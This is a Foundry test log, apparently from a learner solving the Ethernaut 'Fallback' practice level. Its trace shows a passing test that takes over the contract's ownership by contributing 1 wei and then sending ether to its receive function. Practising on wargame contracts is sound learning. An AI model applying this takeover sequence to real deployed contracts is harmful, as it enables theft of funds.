 PS D:\blockchain github\foundry_practice\ethernaut\fallback> forge test -vvvv
[⠊] Compiling...
No files changed, compilation skipped

Running 1 test for test/fallback.t.sol:CounterTest
[PASS] test_ClaimingOwnership() (gas: 60085)
Logs:
  from contract  0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496
  from test  0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496

Traces:
  [60085] CounterTest::test_ClaimingOwnership()
    ├─ [0] VM::addr(<pk>) [staticcall]
    │   └─ ← 0x7E5F4552091A69125d5DfCb7b8C2659029395Bdf
    ├─ [0] VM::deal(0x7E5F4552091A69125d5DfCb7b8C2659029395Bdf, 1000000000000000000 [1e18])
    │   └─ ← ()
    ├─ [0] VM::startPrank(0x7E5F4552091A69125d5DfCb7b8C2659029395Bdf)
    │   └─ ← ()
    ├─ [26928] Fallback::contribute{value: 1}()
    │   └─ ← ()
    ├─ [359] Fallback::owner() [staticcall]
    │   └─ ← CounterTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496]
    ├─ [0] console::log(from contract , CounterTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496]) [staticcall]
    │   └─ ← ()
    ├─ [0] console::log(from test , CounterTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496]) [staticcall]
    │   └─ ← ()
    ├─ [359] Fallback::owner() [staticcall]
    │   └─ ← CounterTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496]
    ├─ [3323] Fallback::receive{value: 1}()
    │   └─ ← ()
    ├─ [359] Fallback::owner() [staticcall]
    │   └─ ← 0x7E5F4552091A69125d5DfCb7b8C2659029395Bdf
    ├─ [0] VM::stopPrank()
    │   └─ ← ()
    └─ ← ()

Test result: ok. 1 passed; 0 failed; finished in 4.53ms
PS D:\blockchain github\foundry_practice\ethernaut\fallback>